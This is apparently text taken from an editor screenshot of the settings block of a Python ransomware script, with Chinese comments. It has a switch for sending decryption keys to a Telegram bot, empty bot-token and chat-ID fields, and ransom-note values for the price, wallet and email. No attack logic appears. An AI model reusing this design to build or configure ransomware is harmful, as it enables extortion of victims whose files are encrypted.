 ransomware.py 1 ×
C: > MyFiles > Github > Python-Ransomware > src > ransomware.py > ...
20
21
22 """这部分参数，你可以根据自己的需求来修改"""
23 # 赋值为 0，代表不把解密密钥发送到 telegram，而是保存到本地
24 g_key_flag = 0
25
26 # 如果要向 telegram 发送解密密钥，请填写你的 telegram 账号信息
27 g_bot_token = ""
28 g_chat_id = ""
29
30 # 图片中的文本内容
31 g_price = '100,000,000'
32 g_wallet = '......test......'
33 g_email = 'test@test.com'
34